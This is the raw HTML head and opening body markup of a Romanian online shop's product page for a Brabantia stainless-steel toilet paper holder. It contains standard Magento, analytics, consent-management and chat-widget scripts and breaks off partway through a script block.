

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia
body_size: 36636
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fdiqis.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fdiqis.ro\u002Fstatic\u002Fversion1764243805\u002Ffrontend\u002FSm\u002Fmarket\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Suport hârtie igienică, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia | Diqis.ro"/>
<meta name="description" content="Cauţi  Suport hârtie igienică, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia? Intră pe Diqis.ro şi comandă acum! Livrăm în 24-48 de ore."/>
<meta name="keywords" content=" "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="" content="default-src &#039;self&#039;;font-src fonts.gstatic.com;style-src &#039;self&#039; fonts.googleapis.com"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Suport hârtie igienică, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia | Diqis.ro</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/Meetanshi_CookieNotice/css/cookienotice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/requirejs-config.js"></script>
<link  rel="canonical" href="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" />
<link  rel="icon" type="image/x-icon" href="https://diqis.ro/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://diqis.ro/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="YGV2d4zzuMsBcHyXpOCnc1590_GEtVZqUFtmKDrvmpM" />
<meta name="p:domain_verify" content="tA16lZlcvDkfAtPq66rgeIEQQ7OY0D1O"/>

<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?39B3tEnSDbXaoFPFHYZZBATakZiRCvTY";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-116836946-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
<!-- END GOOGLE ANALYTICS CODE -->

<style>
.blackfriday-label-image{position: absolute;top: 5px;left: 5px;width: 55px;z-index: 999;}
aside.modal-custom.authentication-dropdown.custom-slide._show a.action.action-remind span {
    color: black;
}
.checkout-container .authentication-wrapper aside.modal-custom.authentication-dropdown.custom-slide._show a.action span:before{
    display: none;
    content: none;
}
</style>
<script>    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname
        }
    };

    window.amConsentManager.init();
</script>
            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Suport\u0020h\u005Cu00e2rtie\u0020igienic\u005Cu0103,\u0020inox\u0020mat,\u0020argintiu,\u002013.2x12.3x1.7\u0020cm,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755385322\u0022,\u0022item_id\u0022\u003A\u00228216\u0022,\u0022currency\u0022\u003A\u0022RON\u0022,\u0022item_brand\u0022\u003A\u0022Suport\u0020h\u005Cu00e2rtie\u0020igienic\u005Cu0103,\u0020inox\u0020mat,\u0020argintiu,\u002013.2x12.3x1.7\u0020cm,\u0020ReNew,\u0020Brabantia\u0020\u002D\u00208710755385322\u0022,\u0022item_category\u0022\u003A\u0022Baie\u0022,\u0022price\u0022\u003A64\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-929PSPLD');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P9PSPLD');</script>
<!-- End Google Tag Manager --><!-- Mktr Script Start -->
        <script type="text/javascript">
        window.mktr = window.mktr || { pending: [], retryCount: 0, version: "1.2.0.8" };
        window.mktr.debug = function () { if (typeof dataLayer != "undefined") { for (let i of dataLayer) { console.log("Mktr", "Google", i); } } };
        window.mktr.eventPush = function (data = {}) {
            if (typeof dataLayer != "undefined") { dataLayer.push(data); } else {
                window.mktr.pending.push(data); setTimeout(window.mktr.retry, 1000);
            }
        }
        window.mktr.loadScript = function (mktrPage = null) {
            if (mktrPage !== null) { let time = (new Date()).getTime(); let url = "https://diqis.ro/mktr/api/"+mktrPage;
                let add = document.createElement("script"); add.async = true; add.src = url + ( url.includes("?") ? "&mk=" : "?mk=") + time;
                let s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(add,s); } }
        window.mktr.loadEvents = function () { window.mktr.loadScript("LoadEvents"); };
        window.mktr.retry = function () {
            if (typeof dataLayer != "undefined") {
                for (let data of window.mktr.pending) { dataLayer.push(data); }        
            } else if (window.mktr.retryCount < 6) {
                window.mktr.retryCount++; setTimeout(window.mktr.retry, 1000);
            }
        };
        (function(d, s, i) { var f = d.getElementsByTagName(s)[0], j = d.createElement(s);j.async = true; j.src = "https://t.themarketer.com/t/j/" + i; f.parentNode.insertBefore(j, f);})(document, "script", "TAMDDXES")
        window.mktr.eventPush({"event":"__sm__view_product","product_id":"8216"});
        
        window.isLoad = false;
        if (typeof require !== 'undefined') {
            require(['Magento_Customer/js/customer-data'], function (customerData) {
                var cart = customerData.get('cart');
                var count = cart().summary_count;
                cart.subscribe(function () {
                    if (cart().summary_count !== count && window.isLoad) { count = cart().summary_count; window.mktr.loadEvents(); } else { window.isLoad = true; }
                });
            });
        }
        setTimeout(window.mktr.loadEvents, 1000);
        
        window.addEventListener("click", function(event){ 
                let selector1 = ".tocart";
                let closestElem1 = event.target.closest(selector1);
                let closestElem2 = event.target.matches(selector1);
                if (closestElem1 || closestElem2) { setTimeout(window.mktr.loadEvents, 3000); }
            });
        window.mktr = window.mktr || {};
        window.dataLayer = window.dataLayer || [];
        window.mktr.MKTR_VERSION = "1.2.1";
        window.mktr.debug = function () { if (typeof dataLayer != undefined) { for (let i of dataLayer) { console.log("Mktr","Google",i); } } };
        </script>
        <!-- Mktr Script END -->

<link rel="stylesheet" href="https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/css/config_en.css"/>

<!--CUSTOM CSS-->
<style>
    .checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show{color: #222!important}
.amsearch-loupe{position: absolute}
.checkout-index-index [type="radio"]:checked,
.checkout-index-index [type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px;
}
.checkout-index-index [type="radio"]:checked + label,
.checkout-index-index [type="radio"]:not(:checked) + label {
  position: relative;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  font-weight: 300;
}
.checkout-index-index [type="radio"]:checked + label,
.checkout-index-index [type="radio"]:not(:checked) + label {
  padding: 4px 30px 15px 35px!important;
  font-size: 14px!important;
}
.checkout-index-index [type="radio"]:checked + label:before,
.checkout-index-index [type="radio"]:not(:checked) + label:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #000;
  border-radius: 100%;
  background: #fff;
}
.checkout-index-index [type="radio"]:not(:checked) + label:before{
  border: 1px solid #ddd;
}
.checkout-index-index [type="radio"]:checked + label:after,
.checkout-index-index [type="radio"]:not(:checked) + label:after {
  content: '';
  width: 12px;
  height: 12px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 3px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.checkout-index-index [type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.checkout-index-index [type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.checkout-index-index [type="radio"]:checked + label:before,
.checkout-index-index [type="radio"]:not(:checked) + label:before {
  top: 4px;
  left: 4px;
}
.checkout-index-index [type="radio"]:checked + label:after,
.checkout-index-index [type="radio"]:not(:checked) + label:after {
  top: 7px;
  left: 7px;
}
.cart-summary #block-shipping{display:none}
.checkout-index-index .opc-wrapper.am-opc-wrapper .label{font-size: 14px!important}

.cart-container .cart.table-wrapper .product-item-name{text-transform:none}
.cart.table-wrapper .col.price, .order-items.table-wrapper .col.price, .cart.table-wrapper .col.qty, .order-items.table-wrapper .col.qty, .cart.table-wrapper .col.subtotal, .order-items.table-wrapper .col.subtotal, .cart.table-wrapper .col.msrp, .order-items.table-wrapper .col.msrp {
    text-align: center;
}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-price{order:3}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-method{order:2}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .col-method:first-child{order:0}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method #label_method_freeshipping_freeshipping{position: inherit}
.checkout-index-index #opc-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method #label_method_freeshipping_freeshipping:before{
content: "Nou";
    position: absolute;
    left: 10%;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    background: #000;
    padding: 5px;
}

@media only screen and (max-width: 767px){
.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show span {
    white-space: initial;
    max-width: 100%;
    display: inline-block;
}
}

.checkout-container .authentication-wrapper a span{color: transparent}
.checkout-container .authentication-wrapper a span:before{
    content: "Intră în cont";
    color: #fff;
    font-size: 14px;
    font-weight: bold;
    background: #351914;
    text-align: center;
    padding: 5px 10px;
}

@media only screen and (min-width: 767px){
.checkout-container .authentication-wrapper a span:before{
    position: absolute;
    width: 110px;
    right: 0;
    text-decoration: none;
    bottom: 0;
}
}

.catalog-product-view .product.media{position:relative}
.catalog-product-view .label-product.label-new{right: 26px; }
.label-product.label-new{z-index: 101;}
.products.wrapper.products-grid .item{position: relative}

.shipping-tracking-popup .page-main{padding: 30px!important}
.shipping-tracking-popup .header-container{display:none!important}
.shipping-tracking-popup .page.tracking table{font-size: 20px!important}
.order-details-items.shipments .action.track{
background: #000;
    color: #fff;
    padding: 6px 15px;
    font-size: 15px;
    display: block;
    max-width: 200px;
    margin: 0;
    text-align: center;
}</style>

<script>
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

        {
        font-family:
    Aclonica    ;
    }

    @media (min-width: 1200px) {

        .container {
            width: 1200px;
            max-width: 1200px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            display: block;
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        .block.widget .products-grid .product-item {
            width: 33% !important;
            float: left;
        }
        
        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 25%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 50%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col1-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col2-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .category-product.products-grid .item {
            width: 100%;
        }

        .col3-layout .category-product.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Suport&#x20;h&#xE2;rtie&#x20;igienic&#x0103;,&#x20;inox&#x20;mat,&#x20;argintiu,&#x20;13.2x12.3x1.7&#x20;cm,&#x20;ReNew,&#x20;Brabantia&#x20;-&#x20;8710755385322" />
<meta property="og:image"
      content="https://diqis.ro/media/catalog/product/cache/b0668f4b0b40bf5caf3f7c0f2a2e7ffc/8/7/8710755385322.png" />
<meta property="og:description"
      content="&#x0A;&#x0A;BRABANTIA&#x20;este&#x20;un&#x20;brand&#x20;olandez&#x20;de&#x20;renume,&#x20;ce&#x20;se&#x20;remarc&#x0103;&#x20;prin&#x20;design&#x20;&#x0219;i&#x20;calitate.&#x0A;Din&#x20;2006,&#x20;compania&#x20;Frarom&#x20;Interna&#x021B;ional&#x20;Est&#x20;este&#x20;distribuitor&#x20;agreat&#x20;al&#x20;produselor&#x20;Brabantia,&#x20;care&#x20;includ&#x20;co&#x0219;uri&#x20;de&#x20;gunoi,&#x20;cutii&#x20;de&#x20;p&#xE2;ine,&#x20;usc&#x0103;toare&#x20;de&#x20;vase&#x2F;rufe,&#x20;mese&#x20;de&#x20;c&#x0103;lcat,&#x20;accesorii&#x20;pentru&#x20;baie,&#x20;buc&#x0103;t&#x0103;rie,&#x20;cu&#x20;un&#x20;design&#x20;modern&#x20;&#x0219;i&#x20;elegant.&#x0A;An&#x20;de&#x20;an,&#x20;Brabantia&#x20;ne&#x20;surprinde&#x20;prin&#x20;capacitatea&#x20;de&#x20;a-&#x0219;i&#x20;reinventa&#x20;produsele,&#x20;de&#x20;a&#x20;propune&#x20;idei&#x20;noi&#x20;&#x0219;i&#x20;solu&#x021B;ii&#x20;potrivite&#x20;familiilor&#x20;moderne&#x20;c&#x0103;rora&#x20;le&#x20;pas&#x0103;&#x20;de&#x20;mediul&#x20;&#xEE;nconjur&#x0103;tor.&#x0A;Totodat&#x0103;,&#x20;Brabantia&#x20;se&#x20;adreseaz&#x0103;&#x20;speciali&#x0219;tilor&#x20;din&#x20;HORECA&#x20;printr-o&#x20;gam&#x0103;&#x20;de&#x20;produse&#x20;durabile,&#x20;ce&#x20;se&#x20;bucur&#x0103;&#x20;de&#x20;garan&#x021B;ie&#x20;&#xEE;ntre&#x20;5-10&#x20;ani.&#x0A;Ne&#x20;bucur&#x0103;m&#x20;s&#x0103;&#x20;le&#x20;fim&#x20;parteneri,&#x20;s&#x0103;&#x20;le&#x20;test&#x0103;m&#x20;produsele&#x20;&#x0219;i&#x20;te&#x20;invit&#x0103;m&#x20;s&#x0103;&#x20;le&#x20;descoperi&#x20;&#x0219;i&#x20;tu&#x21;&#x20;Cu&#x20;siguran&#x021B;&#x0103;&#x20;nu&#x20;te&#x20;vor&#x20;dezam&#x0103;gi." />
<meta property="og:url" content="https://diqis.ro/suport-hartie-igienica-inox-mat-brabantia" />
    <meta property="product:price:amount" content="64"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://diqis.ro/static/version1764243805/frontend/Sm/market/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-1-style home-1-style footer-1-style product-1-style layout-full_width  catalog-product-view product-suport-hartie-igienica-inox-mat-brabantia page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".diqis.ro",
                "secure": true,
                "lifetime": "64000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastră.</strong>
                    <span>
                        Pentru a avea cea mai bună experiență pe site-ul nostru, asigurați-vă că activați Javascript în browser-ul dumneavoastră.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdiqis.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fdiqis.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-929PSPLD"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
